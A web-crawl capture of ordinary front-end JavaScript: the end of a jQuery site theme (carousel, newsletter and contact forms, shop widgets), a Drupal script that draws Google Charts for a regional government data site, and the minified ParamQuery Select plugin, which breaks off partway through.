				 		var	self = $(this),
			 			activeElem = self.data('filter-c-item');

				 		carousel.addClass('changed').find('.owl-wrapper').animate({
				 			opacity : 0
				 		},function(){

				 			var s = $(this);
				 			carousel.children().remove();

				 			if(activeElem == "*"){
				 				$.each(elements,function(i,v){
				 					carousel.append(v);
					 			});
				 			}else{
					 			$.each(elements,function(i,v){
					 				if(v.indexOf(activeElem) !== -1){
					 					carousel.append(v);
					 				}
					 			});
				 			}

				 			carousel.data('owlCarousel').destroy();
				 			carousel.owlCarousel({
				 				itemsCustom: [[992,4],[768,3],[450,2],[10,1]],
								pagination:false,
								slideSpeed:500,
						 		afterInit: function(){
						 			carousel.addClass('no_children_animate');
						 		}
				 			});
				 			carousel.find("[data-group]").attr("data-group","filter_group" + counter).jackBox("newItem");
				 		});

			 			self.closest('li').addClass('active').siblings().removeClass('active');

					});
				},
				newsLetter : function(){

					var subscribe = $('.subscribe_send_form');
					subscribe.append('<div class="message_container d_none m_top_10"></div>');

					subscribe.on('submit',function(e){
						var self = $(this),
							message = self.find('.message_container'),
							text;
						e.preventDefault();
						if(message.hasClass('opened')) return;
						
						if(self.find('input[type="email"]').val() == ''){
							text = "Please enter your e-mail!";
							message.html('<div class="alert_box error r_corners relative fs_medium"><p>'+text+'</p></div>')
								.addClass('opened')
								.slideDown()
								.delay(4000)
								.slideUp(function(){
									$(this).html("").removeClass('opened');
								});

						}else{
							self.find('span.error').hide();
							$.ajax({
								type: "POST",
								url: "php/newsletter.php",
								data: self.serialize(), 
								success: function(data){
									if(data == '1'){
										text = "Your email has been sent successfully!";
										message.html('<div class="alert_box success r_corners relative fs_medium"><p>'+text+'</p></div>')
											.addClass('opened')
											.slideDown()
											.delay(4000)
											.slideUp(function(){
												$(this).html("").removeClass('opened');
											})
											.closest('form').find('input[type="email"]').val("");
									}else{
										text = "Invalid email address!";
										message.html('<div class="alert_box error r_corners relative fs_medium"><p>'+text+'</p></div>')
											.addClass('opened')
											.slideDown()
											.delay(4000)
											.slideUp(function(){
												$(this).html("").removeClass('opened');
											});
									}
								}
							});
						}
					});

				},

				shoppingCart : function(){
					$('[role="banner"],aside').on('click','.added_items_list li > [class|="icon"]',function(){
						$(this).parent().animate({
							'opacity':'0'
						},function(){
							$(this).slideUp();
						});
					});
				},

				sortIsotope : function(container){
					$('.sort').on('click','[data-filter]',function(e){
						var self = $(this),
						selector = self.attr('data-filter');
					  	self.closest('li').addClass('active').siblings().removeClass('active');
					  	container.isotope({ filter: selector });
					  	e.preventDefault();
					});
				},

				loadMoreIsotope : function(container,item){
					var loadMore = $('#load_more'),
						// filter classes array
						sortItem = $('.sort').find('[data-filter]'),
						sortClasses = [];

					for(var i = 1; i < sortItem.length;i++){
						sortClasses.push(sortItem.eq(i).data('filter').slice(1));
					}

					loadMore.on('click',function(e){
						
						var elems = [];
					
						for(var i = 0,l = Core.helpers.getRandom(2,5);i < l;i++){
							elems.push(Core.helpers.getNewRandomElement(sortClasses,container,item.slice(1)));
						}

						container.append(elems).isotope('appended', container.find(item+':not([style])').addClass( container.hasClass('home') ? 'added type_2' : 'added'));
						setTimeout(function(){
							container.isotope('layout');
							Core.simpleSlideshow();
						},100);

						jQuery.jackBox.available(function() {
		     
						    jQuery(".added").find("[data-group]").jackBox("newItem");
						     
						});

						e.preventDefault();
					});
				},

				contactForm : function(){

					var cf = $('#contactform'),
						miniCaptcha = cf.find('input[name="cf_anti_spam"]');
					cf.append('<div class="message_container d_none m_top_10"></div>');
					var mcontainer = $('.message_container');

					cf.on("submit",function(event){
						event.preventDefault();
						if(mcontainer.hasClass('opened')) return;

						var self = $(this),text;

						var request = $.ajax({
							url:"php/mail.php",
							type : "post",
							data : self.hasClass('no_captcha') ? self.serialize() + '&captcha=false' : self.serialize() + '&captcha=true'
						});

						request.then(function(data){

							if(data == "1"){

								text = "Your message has been sent successfully!";

								cf.find('input:not([type="submit"]),textarea').val('');

								mcontainer.html('<div class="alert_box success r_corners relative fs_medium"><p>'+text+'</p></div>')
									.addClass('opened')
									.slideDown()
									.delay(4000)
									.slideUp(function(){
										$(this).html("").removeClass('opened');
									});
								
							}
							else{
								if(cf.find('input').val() == ""){
									text = "All required fields must be filled!";
								}
								else if(cf.find('textarea').val().length < 20){
									text = "Message must contain at least 20 characters!"
								}
								else if(miniCaptcha.length && +miniCaptcha.val() != 8){
									text = "Incorrect capcha!";
								}
								$('.message_container').html('<div class="alert_box error r_corners relative fs_medium"><p>'+text+'</p></div>')
									.addClass('opened')
									.slideDown()
									.delay(4000)
									.slideUp(function(){
										$(this).html("").removeClass('opened');
									});
							}
						},function(){
							$('.message_container').html('<div class="alert_box error r_corners relative fs_medium"><p>Connection to server failed!</p></div>')
									.addClass('opened')
									.slideDown()
									.delay(4000)
									.slideUp(function(){
										$(this).html("").removeClass('opened');
									});
						});
					});

				},

				selectButtons : function(){

					var sButton = $('[class*="select_button"]');

					sButton.on('click',function(e){
						e.preventDefault();

						var self = $(this),
							container = self.attr('href'),
							offset = $(container).offset().top;

						$('html,body').animate({
							scrollTop : offset - 58
						},1000,'easeInOutCirc');

					});

				},

				ratingList : function(){
					var fp = $('.rating_list');
					fp.on('click','li',function(){
						var self = $(this);
						self.siblings().removeClass('active');
						self.addClass('active').prevAll().addClass('active');
					});
				},

				statisticCounters : function(){
					var container = $('.item_statistic');

					function scrollPage(){
						container.each(function(){
				    		var self = $(this),
				    			counter = self.find('[data-value]'),
				    			value = +counter.data('value'),
				    			offset = self.offset().top;

				    		if(counter.hasClass('counting')) return;

			    			if($(window).scrollTop() > (offset - 700) && !(counter.hasClass('counting'))){
			    				counter.addClass('counting');
				    			var start = 0,
					    			timer = setInterval(function(){
					    				counter.text(++start + "+");
					    				if(start == value) clearInterval(timer);
					    			},10);
				    		}
				    	});
					};
					scrollPage();
					$(window).on('scroll',scrollPage);
				},

				progressBars : function(){

			    	var item = $('.progress_indicator'),
			    		container = item.closest('ul');
			    	if(!item.length) return;

			    	function scrollPage(){
			    		var offset = container.offset().top;
			    		if($(window).scrollTop() > (offset - 700) && !(container.hasClass('counted'))){
				    		item.each(function(i){
				    			container.addClass('counted');

				    			var self = $(this),
				    				value = +self.data('value'),
				    				indicator = self.children('div');

				    			setTimeout(function(){
				    				indicator.animate({
					    				'width': value + '%'
					    			},1000,'easeInCubic');
				    			},i * 100);

				    		});
			    		}
			    	}
			    	scrollPage();

			    	$(window).on('scroll',scrollPage);
				},

				steps : function(){
					var item = $('.steps_nav').children('li'),
						active = item.filter('.active').index(),
						info = $('.steps_info').children('div');

					info.hide().eq(active).show();

					item.on('mouseenter',function(){
						var self = $(this),
							index = self.index();

						self.addClass('active').siblings().removeClass('active');
						info.eq(index).siblings().hide()
						info.eq(index).stop().fadeIn();

					});
				},

				alertBoxes : function(){

					$('body').on('click','.close_alert_box',function(){
						$(this).parent().animate({
							'opacity':'0'
						},function(){
							$(this).slideUp();
						});
					});
	
				},

				categories : function(){
					var ct = $('.categories_list');
					if(!ct.length) return false;

					ct.on('mouseenter','li',function(){
						var self = $(this);
						self.children('ul').stop().slideDown(500).end().siblings().children('ul').stop().slideUp(500);
					});
				},

				layoutChangeIsotope : function(){

					var shopContainer = $('.shop_isotope_container');

					$('[data-shop-layout]').on('click',function(e){
						var self = $(this),
						item = shopContainer.children('.shop_isotope_item');
						self.parent().addClass('active').siblings().removeClass('active');
						if(self.data('shop-layout') == "grid"){ 
							item.removeClass('list_view')
								.find('.fp_item').removeClass('t_align_l')
								.children('.relative').removeClass('f_left m_right_20 f_xs_none');
							item.find('.fp_item').find('.fp_price').addClass('t_align_c animate_fctl half_column')
								.removeClass('f_left f_xs_none d_xs_block w_xs_full').next().removeClass('f_right t_sm_align_l f_xs_none d_xs_block w_xs_full').addClass('half_column animate_fctr t_sm_align_c')
								.parent().removeClass('wrapper m_bottom_15').addClass('m_bottom_10');
								item.each(function(){
									$(this).find('figcaption').children('.fp_buttons').children(":first").addClass('half_column animate_fctl')
									.removeClass('f_xs_left w_xs_auto').next().addClass('animate_fctr half_column').removeClass('f_xs_left w_xs_auto').children('a:not(.tooltip_container)').removeClass('m_xs_right_8');;
								});
							item.find('.reviews').removeClass('d_inline_b').addClass('d_none');
							item.find('.product_description').addClass('d_none').removeClass('d_block');
						}
						else{
							item.addClass('list_view').find('.fp_item')
								.addClass('t_align_l').children('.relative')
								.addClass('f_left m_right_20 f_xs_none');
							item.find('.fp_item').find('.fp_price').removeClass('t_align_c animate_fctl half_column')
								.addClass('f_left f_xs_none d_xs_block w_xs_full').next().addClass('f_right t_sm_align_l f_xs_none d_xs_block w_xs_full').removeClass('half_column animate_fctr t_sm_align_c')
								.parent().addClass('wrapper m_bottom_15').removeClass('m_bottom_10');
							item.find('figcaption').children('.fp_buttons').children('.half_column').addClass('f_xs_left w_xs_auto')
								.removeClass('half_column animate_fctr animate_fctl').children('a:not(.tooltip_container)').addClass('m_xs_right_8');
							item.find('.reviews').removeClass('d_none').addClass('d_inline_b');
							item.find('.product_description').removeClass('d_none').addClass('d_block');
						}
						shopContainer.isotope('layout');
						e.preventDefault();
					});

				},

				quantity : function(){

					var q = $('.quantity');
					q.on('click','button',function(){
						var self = $(this),
							data = self.data('count'),
							i = self.parent().children('input'),
							val = +i.val();
						if(data === "plus"){
							i.val(++val);
						}
						else{
							if(val == 1) return false;
							i.val(--val);	
						}
					});

				},

				firstLetter : function(){

					var dp = $('[class*="first_letter"]');
					dp.each(function(){
						var self = $(this),
						fl = self.text().charAt(0);
						self.text(self.text().substr(1)).prepend('<span class="fl color_pink circle t_align_c f_left d_block">'+fl+'</span>');
					});

				},

				ie9placeholder : function(){

					$('.ie9 [placeholder]').each(function(){

						var self = $(this),
							ph = self.attr('placeholder');

						self.val(ph);

						self.on('focus',function(){
							if($(this).val() == ph){
								$(this).val("");
							}
						}).on('blur',function(){
							if($(this).val() == ""){
								$(this).val(ph);
							}
						});

					});
				}
			}
		}

		Core.initialize();
	});

		$(window).load(function(){

			$.stickyMenu();
			$.sideMenu();
			$.responsiveMenu();
			$.backToTop(1000);
			$.correctImagesPosition();
			$.swapContainers();
			$.showSearchForm();

			if($(window).width() > 767){
				$.megaMenu();
			}
			if($('[class*="isotope_container"]').length) $('[class*="isotope_container"]').isotope('layout');

			// window resize event
			$(window).on('resize',function() {
				if($(window).width() > 767){
					$.megaMenu();
					$.backToTop(1000);
				}
				
			});
			$(window).afterResize(function(){
				$.correctImagesPosition();
				$.ellipsis();
				$.processResponsive();
				$.shareButtonsResponsive();
				$.swapContainers();
				if($('.sticky_footer').length) $.comingSoonFullScreen();
				if($('[class*="isotope_container"]').length){
					setTimeout(function(){
						$('[class*="isotope_container"]').isotope('layout');
					},600);
				}
				$.showSearchForm();
			});
		});

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_SsL3TJkf2W1Q0r1JeuA_M_HqSvT-XHk5MCmBbH6d2QM.js
body_size: 9386
content:
google.load("visualization", "1", {packages:["corechart","geomap","geochart","map","table"]});
(function ($) {
  Drupal.behaviors.sinia = {
    attach: function (context, settings) {
      $(document, context).ready(function () {
        // show graph by default
        var url = window.location.pathname;
        var nid = url.split('/').pop();
        drawGraphDefault(nid);
        // show graph after submit
        $("#edit-anios").pqSelect({
            multiplePlaceholder: 'Seleccionar años',
            checkbox: true, //adds checkbox to options
            width: 200
        }).pqSelect('open');

        $("#edit-series").pqSelect({
            multiplePlaceholder: 'Seleccionar regiones',
            checkbox: true, //adds checkbox to options
            width: 200
        }).pqSelect('open');

        $("#edit-tipo-grafico").pqSelect({
            multiplePlaceholder: 'Seleccionar gráfico',
            checkbox: true, //adds checkbox to options
            width: 200
        }).pqSelect('open');

        $('#sinia-display-data-form').submit(function(e){
          e.preventDefault();
          var params = $('#sinia-display-data-form').serialize();
          var url = Drupal.settings.basePath + "sinia/json/" + params;
          console.log(url);
          $.getJSON(url, function(jsondata) {
          drawGraph(jsondata);
          });
        });

        // code for tree
        $('.sinia-tree li ul').addClass("categorias-tree");
        //$('.sinia-tree li ul').hide();
        $('.sinia-tree li .leaf').click(function(){
          $(this).parent().find('ul').toggle();
          return false;
        });

      });
    }

  };
})(jQuery);



var drawGraphDefault = function(nid) {
  var url = Drupal.settings.basePath + "sinia/json/indicador=" + nid + "&tipo_grafico=ComboChart&last=1";
  jQuery.getJSON(url, function(jsondata) {
    drawGraph(jsondata);
  });
}

var drawGraph = function(jsondata){
  var data = new google.visualization.arrayToDataTable(jsondata.data);

  // BarChart, ComboChart, LineChart, AreaChart
  if (jsondata.tipo == 'AreaChart' ) {
   var options = {
          "title": "",
          "fontSize": '10',
          "height": '400',
          "vAxis": {"title": jsondata.medida , "titleTextStyle": {"color": 'black', "fontSize": '10'}},
          "hAxis": {"title": 'A\xf1o', "titleTextStyle": {"color": 'black', "fontSize": '10'}, "format": "0"},
        };
    var chart = new google.visualization.AreaChart(document.getElementById('google-chart'));
  }
  if (jsondata.tipo == 'ComboChart' ) {
     var options = {
          "title": "",
          "fontSize": '10',
          "height": '400',
          "vAxis": {"title": jsondata.medida, "titleTextStyle": {"color": 'black', "fontSize": '10'}},
          "hAxis": {"title": 'A\xf1o', "titleTextStyle": {"color": 'black', "fontSize": '10'}, "format": "0"},
          "chartArea": {"width":'75%', "height":'80%'},
          "seriesType": "bars"
        };
    var chart = new google.visualization.ComboChart(document.getElementById('google-chart'));
  }
  if (jsondata.tipo == 'BarChart') {
     var options = {
          "title": "",
          "fontSize": '10',
          "height": '400',
          "vAxis": {"title": jsondata.medida, "titleTextStyle": {"color": 'black', "fontSize": '10'}},
          "hAxis": {"title": 'A\xf1o', "titleTextStyle": {"color": 'black', "fontSize": '10'}, "format": "0"},
          "chartArea": {"width":'75%', "height":'80%'},
          "seriesType": "bars"
        };
    var chart = new google.visualization.BarChart(document.getElementById('google-chart'));
  }
  if (jsondata.tipo == 'LineChart' ) {
        var options = {
          title: "",
          curveType: 'function',
          height: 400,
          "vAxis": {"title": jsondata.medida, "titleTextStyle": {"color": 'black', "fontSize": '10'}},
          "hAxis": {"title": 'A\xf1o', "titleTextStyle": {"color": 'black', "fontSize": '10'}, "format": "0"},
          legend: { position: 'bottom' }
        };
    var chart = new google.visualization.LineChart(document.getElementById('google-chart'));
  }

  chart.draw(data, options);

  //jQuery("text:contains(" + options.title + ")").attr({'x':'40', 'y':'15'})
  jQuery("h1.with-tabs, h1.page-header").after("<div class=subtitle>(" + jsondata.medida + ")</div>");
}






;
/*!
 * ParamQuery Select v1.2.0
 *
 * Copyright (c) 2015 Paramvir Dhindsa (http://paramquery.com)
 * Released under GNU General Public License v3
 * http://paramquery.com/license
 *
 */
(function($) {    "use strict";    $.support.touch = 'ontouchend' in document;    var fn = {};    fn.options = function() {        var KC = $.ui.keyCode;        return {            radio: false,            singlePlaceholder: 'Select an option',            checkbox: false,            displayText: '{0} of {1} selected',            maxDisplay: 4,            maxSelect: 0,            multiplePlaceholder: 'Select options',            selectallText: 'Select All',            position: {                my: 'left top',                at: 'left bottom',                collision: 'flipfit'            },            kcOpen: [KC.DOWN, KC.ENTER, KC.UP],            deselect: true,            hoverCls: 'pq-state-hover',            search: true,            searchRule: 'contain',            selectCls: 'ui-state-highlight pq-state-select',            width: null,            maxSelectReach: null,            maxSelectExceed: null        };    }();    fn._setButtonWidth = function() {        var $select = this.element;        $select.show();        var o = this.options,            width = o.width ? o.width : $select[0].offsetWidth;        $select.hide();        this.$button.width(width);    };    fn._create = function() {        var that = this,                o = this.options,                $select = this.element,                name = $select.attr('name'),                multiple = $select.attr('multiple'),                $button = $(                ["<div class='pq-select-button pq-no-capture ui-widget ui-state-default ui-corner-all' ",                    " data-name='",name,"' tabindex='0'>",                (multiple ? "" : "<span class='ui-icon ui-icon-triangle-1-s'></span>"),                "<div class='pq-select-text'></div>",                "</div>"].join(""));        this.$button = $button;        this.multiple = multiple ? true : false;        this.selector = 'label.pq-select-option-label.ui-state-enable:visible';        this._setButtonWidth();        $select.after($button);        $button.attr("name", name);        $button.addClass($select.attr("class"));        $select.addClass("pq-select");        this._extractData();        this._createPopup();        this._createMenu();        $button.on({            click: function(evt) {                if(o.disabled) return;                var $parent = $(this).parent('.pq-select-item'),                        indx = parseInt($parent.attr("data-id"));                that.select(indx, false);                that.setText();                that.focus();                that.triggerChange();                return false;            }        }, '.ui-icon-close');        $button.on({            click: function(evt) {                if(o.disabled) return;                that.toggle();                return false;            },            focus: function(evt) {                if(o.disabled) return;                $(this).addClass('ui-state-hover');            },            blur: function(evt) {                $(this).removeClass('ui-state-hover');            },            mousedown: function(evt) {                if(o.disabled) return;                $(this).addClass('ui-state-active');            },            mouseup: function(evt) {                if(o.disabled) return;                $(this).removeClass('ui-state-active');            },            keydown: function(evt) {                if(o.disabled) return;                var keyCode = evt.keyCode,                        kcOpen = o.kcOpen,                        KC = $.ui.keyCode;                if ($.inArray(keyCode, kcOpen) !== -1) {                    that.open();                }                else if (keyCode === KC.ESCAPE) {                    that.close();                }                else if (keyCode === KC.SPACE) {                    that.toggle();                }            }        });        this.setText();        var EN = this.eventNamespace;        $(window).on("resize"+EN+" scroll"+EN, function(evt){            that.onWindowResize(evt);        });    };    fn.onWindowResize = function(){        this.close();    };    fn.focus = function() {        var that = this;        if (!$.support.touch) {            that.$search.focus();        }    };    $.paramquery = $.paramquery || {};    $.paramquery.scrollView = function($ele) {        var ele = $ele[0],                top = ele.offsetTop,                ht = ele.offsetHeight,                parent = ele.offsetParent,                scrollTop = parent.scrollTop,                htParent = parent.clientHeight;        if (ht + top > htParent + scrollTop) {            $(parent).scrollTop(ht + top - htParent);        }        else if (top < scrollTop) {            $(parent).scrollTop(top);        }    };    $.paramquery.pageMove = function($ele, selector, next) {        var $nextele,                ht = $ele[0].offsetHeight,                parent = $ele[0].offsetParent,                htParent = parent.clientHeight;        do {            $nextele = $ele[next ? 'nextAll' : 'prevAll'](selector);            if ($nextele.length) {                $nextele = $($nextele[0]);                ht += $nextele[0].offsetHeight;                $ele = $nextele;            }            else                break;        } while (ht < htParent)        $.paramquery.scrollView($ele);        return $ele;    };    fn._move = function(next) {        var $label = this.$lastlabelHighlight;        if ($label && $label.length) {            var $next = $label[next ? 'nextAll' : 'prevAll'](this.selector);            if ($next.length) {                $next = $($next[0]);                this._highlight($next);            }        }        else {            this._hightlight();        }    };    fn._onkeydown = function(evt) {        var keyCode = evt.keyCode,                KC = $.ui.keyCode;        if (keyCode === KC.DOWN || keyCode === KC.UP) {            this._move(keyCode === KC.DOWN);            return false;        }        else if (keyCode === KC.PAGE_DOWN || keyCode === KC.PAGE_UP) {            var $label = $.paramquery.pageMove(                    this.$lastlabelHighlight,                    this.selector,                    (keyCode === KC.PAGE_DOWN)                    );            this._highlight($label);            return false;        }        if (keyCode === KC.TAB) {            this.close();            return false;        }        else if (keyCode === KC.ESCAPE) {            this.close();        }        else if (keyCode === KC.ENTER) {            if (this.$lastlabelHighlight) {                this.$lastlabelHighlight.trigger('label_changed');                return false;            }        }    };    fn.search = function(val) {        var data = this.data,                searchRule = this.options.searchRule,                contain = searchRule === 'contain';        for (var i = 0, len = data.length; i < len; i++) {            var rowData = data[i],                    text = rowData.text.toUpperCase(),                    indx = text.indexOf(val);            rowData.searchIndx = null;            if (indx === -1) {                rowData.hidden = true;            }            else if (contain === false && indx > 0) {                rowData.hidden = true;            }            else {                rowData.hidden = false;                rowData.searchIndx = indx;            }        }    };    fn._onkeyupsearch = function(evt) {        var $input = $(evt.target),                val = $.trim($input.val()).toUpperCase(),                data = this.data,                keyCode = evt.keyCode,                KC = $.ui.keyCode,                arr = [KC.DOWN, KC.UP, KC.ENTER, KC.PAGE_DOWN, KC.PAGE_UP];        if ($.inArray(keyCode, arr) === -1) {            this.search(val);            this._createMenu();            this.positionPopup();        }    };    fn._onChange = function(indx, checked) {        var that = this,                o = that.options,                multiple = this.multiple,                maxSelect = o.maxSelect,                selIndx = that.selectIndx;        if (multiple) {            if (checked) {                if (maxSelect && selIndx.length >= maxSelect) {                    that._trigger('maxSelectExceed', null, {                        option: that.$options[indx]                    });                    that.focus();                    return false;                }            }        }        else if (selIndx.length) {            var prevIndx = selIndx[0];            if (indx === prevIndx) {                return false;            }            if (checked) {                this.select(prevIndx, false);            }        }        this.select(indx, checked);        that.setText();        that.setSelectAllState();        if (multiple) {            if (maxSelect && selIndx.length >= maxSelect) {                if (that._trigger('maxSelectReach', null, {                    option: that.$options[indx]                }) !== false) {                    that.close();                }            }            else {                that.focus();            }        }        else {            that.close();        }        this.triggerChange();    };    fn.setSelectAllState = function() {        var $chk = this.$popup.find(".pq-select-all input");        if ($chk.length) {            var data = this.data,                    enabled = 0,                    selectAll = 0;            for (var i = 0, len = data.length; i < len; i++) {                var rowData = data[i],                        selected = rowData.selected,                        disabled = rowData.disabled;                if (disabled) {                    continue;                }                enabled++;                if (selected) {                    selectAll++;                }            }            if (enabled === selectAll) {                $chk.prop('checked', true);            }            else {                $chk.prop('checked', false);            }        }    };    fn.getInstance = function() {        return {select: this};    };    fn.select = function(indx, add) {        var that = this,                selIndx = that.selectIndx,                o = this.options,                rowData = this.data[indx],                $option = $(that.$options[indx]),                $label = that.$popup.find("#pq-option-" + this.uuid + "-" + indx),                $input = $label.find("input");        $label[add ? 'addClass' : 'removeClass'](o.selectCls);        $input.prop('checked', add);        rowData.selected = add;        if (that.multiple) {            if (add) {                selIndx.push(indx);            }            else {                var indx2 = $.inArray(indx, selIndx);                selIndx.splice(indx2, 1);            }            $option.prop('selected', add);        }        else {            if (add) {                if(selIndx.length){                    this.data[selIndx[0]].selected=false;                }                selIndx[0] = indx;                $option.prop('selected', add);            }            else {                that.selectIndx = [0];                this.data[0].selected = true;                $(that.$options[0]).prop('selected', true);            }        }    };    fn.triggerChange = function() {        this.element.trigger('change');    };    fn._extractData = function() {        var data = this.data = [],                $select = this.element,                $options = $select.find('option,optgroup'),                grouping = false,                disabled_group = false,                optgroup;        this.$options = $select.find('option');        for (var i = 0, len = $options.length; i < len; i++) {            var option = $options[i],                    $option = $(option);            if (option.nodeName.toLowerCase() == 'optgroup') {                optgroup = $option.attr('label');                grouping = true;                disabled_group = $option.prop('disabled');                continue;            }            var selected = $option.prop('selected');            var disabled = $option.prop('disabled');            if(!disabled && grouping){                disabled = disabled_group;            }            var text = $option.text();            data.push({selected: selected, disabled: disabled, text: text, optgroup: optgroup });        }        this.grouping = grouping;    };    fn.refresh = function() {        this.search("");        this._setButtonWidth();        this._createPopup();        this._createMenu();        this.setText();    };    fn.refreshData = function() {        this._extractData();        this.refresh();    };    fn._createPopup = function() {        var that = this,                data = this.data,                o = this.options,                multiple = that.multiple,                searchHTML = "",                headerHTML = "";        if (multiple && o.selectallText && !o.maxSelect) {            headerHTML = ["<label class='pq-select-all ui-widget-header ui-corner-all'>",                "<span class='ui-icon ui-icon-close'></span>",                "<input type='checkbox' >",                o.selectallText,                "</label>"].join('');        }        if (o.search) {            searchHTML = ["<div class='pq-select-search-div ui-corner-all'>",                "<span class='ui-icon ui-icon-search' />",                "<div class='pq-select-search-div1'>",                "<input type='text' class='pq-select-search-input' autocomplete='off' />",                "</div>",                "</div>"].join("");        }        var $popupCont = $(["<div class='pq-select-popup-cont'>",            "<div class='pq-select-popup ui-widget-content ui-corner-all'>",            headerHTML,            searchHTML,            "</div><div class='pq-select-shadow-fix'></div></div>"].join(''));        $popupCont.css({"font-family": this.$button.css("font-family"),            "font-size": this.$button.css("font-size")});        var $popup = $popupCont.children("div.pq-select-popup");        $popup.on({            keydown: function(evt) {                return that._onkeydown(evt);            }        });        $popup.find('.ui-icon-close').on({            click: function(evt) {                that.close();                return false;            }        });        $popup.on({            change: function(evt) {                var $select = that.element,                        $input = $(this),                        checked = $input.prop('checked') ? true : false,                        data = that.data,                        $options = that.$options;                for (var i = 0; i < data.length; i++) {                    var rowData = data[i];                    if (!rowData.disabled && rowData.selected !== checked) {                        rowData.selected = checked;                        $($options[i]).prop('selected', checked);                    }                }                that._createMenu();                that.setText();                that.focus();                that.triggerChange();            }        }, 'label.pq-select-all input');        $popup.on({            mouseenter: function(evt) {                that._highlight($(this));            },            label_changed: function(evt) {                var $label = $(this),                        id = $label.attr("id");                if (id) {                    var checked = $label.hasClass(o.selectCls) ? false : true,                            indx = parseInt(id.split("-")[3]);                    return that._onChange(indx, checked);                }            }        }, 'label.pq-select-option-label.ui-state-enable');        if((multiple && o.checkbox) || (!multiple && o.radio)){            $popup.on({                click: function(){                    var $label = $(this).closest('label');                    $label.trigger('label_changed');                }            },'label.pq-select-option-label.ui-state-enable input');        }        else{            $popup.on({                click: function(evt) {                    $(this).trigger('label_changed');                }            }, 'label.pq-select-option-label.ui-state-enable');        }        if (this.$popupCont) {            this.$popupCont.remove();        }        this.$popupCont = $popupCont;        this.$popup = $popup;        this.$search = $popup.find(".pq-select-search-input").on({            keyup: function(evt) {                return that._onkeyupsearch(evt);            }        });        $(document.body).append($popupCont);        this.setSelectAllState();    };    fn._createMenu = function() {        var that = this,            data = this.data,            uuid = this.uuid,            o = this.options,            searchIndx,            searchLen = o.search ? $.trim(this.$search.val()).length : 0,            selectCls = ' ' + o.selectCls + ' ',            multiple = that.multiple,            type = multiple ? (o.checkbox ? 'type="checkbox"' : "") : (o.radio ? 'type="radio"' : ""),            textCls = type ? "pq-left-input" : (this.grouping ? "pq-left-group" : ""),            disabled, disabledCls,            selectIndx = that.selectIndx = [],            li = [],            poptgroup;        for (var i = 0; i < data.length; i++) {            var rowData = data[i],                disabled = rowData.disabled,                selected = rowData.selected,                text = rowData.text,                optgroup = rowData.optgroup;            if (selected) {                selectIndx.push(i);            }            if (rowData.hidden) {                continue;            }            if (poptgroup !== optgroup) {                li.push("<div class='pq-select-optgroup'>", optgroup, "</div>");                poptgroup = optgroup;            }            var                    checkedAttr = selected ? ' checked="checked" ' : "",                    checkedCls = selected ? selectCls : "",                    disabledAttr = disabled ? ' disabled="disabled" ' : "",                    disabledCls = disabled ? "ui-state-disabled" : "ui-state-enable",                    style = "";            if (i === 0 && text === "") {                continue;            }            if (searchLen) {                searchIndx = rowData.searchIndx;                text = text.substr(0, searchIndx) +                        "<span class='pq-select-search-highlight'>" +                        text.substr(searchIndx, searchLen) + "</span>" +                        text.substr(searchIndx + searchLen, text.length);            }            li.push(                    "<label class='pq-select-option-label ", checkedCls, disabledCls, "'",                    style, " id='pq-option-", uuid, "-", i, "'>",                    type ? ("<input " + type + " " + checkedAttr + disabledAttr + " >") : "",                    "<span class='", textCls, "'>", text, "</span>",                    "</label>"                    );        }        var $menu = $(["<div class='pq-select-menu' >",            li.join(''),            "</div>"].join(""));        if (this.$menu) {            this.$menu.remove();        }        this.$popup.append($menu);        delete this.$lastlabelHighlight;        this.$menu = $menu;        this._highlight();    };    fn._highlight = function($label) {        var hoverCls = this.options.hoverCls;        if (!$label || !$label.length) {            $label = this.$menu.find("label.pq-select-option-label.ui-state-enable:visible:first");        }        if ($label.length) {            if (this.$lastlabelHighlight) {                this.$lastlabelHighlight.removeClass(hoverCls);            }            $label.addClass(hoverCls);            this.$lastlabelHighlight = $label;            $.paramquery.scrollView($label);        }    };    fn._setPopupWidth = function() {        var width = this.$button[0].offsetWidth;        this.$popupCont.width(width);    };    fn.positionPopup = function() {        var o = this.options,            $button = this.$button,            position = $.extend({ of: $button }, o.position),            $popupCont = this.$popupCont;        this._setPopupWidth();        $popupCont.position(position);    };    fn.isOpen = function() {        if (this.$popupCont && this.$popupCont.css("display")=="block") {            return true;        }        return false;    };    fn.open = function() {        var that = this,                $popupCont = this.$popupCont,                $menu = this.$menu,                selectIndx = this.selectIndx;        if (this.isOpen()) {            return false;        }        $popupCont.show();        this.positionPopup();        this._highlight();        $(document).on('mousedown' + that.eventNamespace, function(evt) {            var $target = $(evt.target);            if ($target.closest(that.$popup).length || $target.closest(that.$button).length) {            }            else {                that.close();            }        });        if (this.options.search) {            that.focus();        }        else {            $popupCont.attr("tabindex", "-1").focus();        }    };    fn.setText = function() {        var $button = this.$button,                $selectText = $button.find('.pq-select-text'),                $select = this.element,                o = this.options,                deselect = o.deselect,                data = this.data,                clsItem = 'pq-select-item ui-corner-all ui-state-default',                tmpl = function(indx) {                    if (deselect) {                        return ["<span class='", clsItem, "' data-id = '", indx, "'>",                            "<span class='ui-icon ui-icon-close'></span>",                            "<span class='pq-select-item-text'>", data[indx].text, "</span>",                            "</span>"].join("");                    }                    else {                        return data[indx].text;                    }                },                selectIndx = this.selectIndx,                text;        if (this.multiple) {            $button.addClass('pq-select-multiple');            var selLen = selectIndx.length,                    maxDisplay = o.maxDisplay,                    total = data.length;            if (selLen > 0) {                if (selLen <= maxDisplay) {                    var arr = [];                    for (var i = 0; i < selLen; i++) {                        var indx = selectIndx[i];                        arr.push(tmpl(indx));                    }                    if (deselect) {                        text = arr.join("");                    }                    else {                        text = arr.join(", ");                    }                }                else {                    text = o.displayText;                    text = text.replace("{0}", selectIndx.length);                    text = text.replace("{1}", total);                }            }            else {                text = $select.attr('data-placeholder');                if (!text) {                    text = o.multiplePlaceholder;                }            }        }        else {            $button.addClass('pq-select-single');            $selectText.css("maxWidth", $button.width() - 16);            var indx = selectIndx[0],                    text = data[indx].text;            if (text != null && text !== "") {                text = tmpl(indx);                if (deselect) {                }            }            else {                text = $select.attr('data-placeholder');                if (!text) {                    text = o.singlePlaceholder;                }            }        }        $selectText.html(text);        if (!this.multiple) {            $selectText.find(".pq-select-item-text")                    .css({"maxWidth": $button.width() - 35});        }        this.positionPopup();    };    fn.close = function(obj) {        if (this.isOpen()) {            obj = obj || {};            if (obj.focus !== false) {                this.$button.focus();            }            this.$popupCont.hide();        }        $(document).off(this.eventNamespace);    };    fn.toggle = function() {        if (this.isOpen()) {            